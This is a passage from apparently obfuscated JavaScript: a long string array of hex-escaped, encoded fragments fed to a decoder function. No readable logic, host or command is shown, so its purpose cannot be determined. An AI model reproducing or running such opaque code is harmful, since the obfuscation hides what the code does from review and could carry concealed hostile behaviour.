x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33